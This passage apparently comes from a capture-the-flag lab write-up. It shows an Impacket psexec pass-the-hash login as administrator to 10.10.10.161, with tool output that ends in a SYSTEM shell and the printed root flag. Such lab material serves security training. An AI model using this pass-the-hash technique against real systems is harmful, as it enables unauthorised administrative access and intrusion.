 $ psexec.py administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72
a07ceea6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file gbSBRrMZ.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service UCSJ on 10.10.10.161.....
[*] Starting service UCSJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type \users\administrator\desktop\root.txt
89901b032e9797f98c4403ddcd670986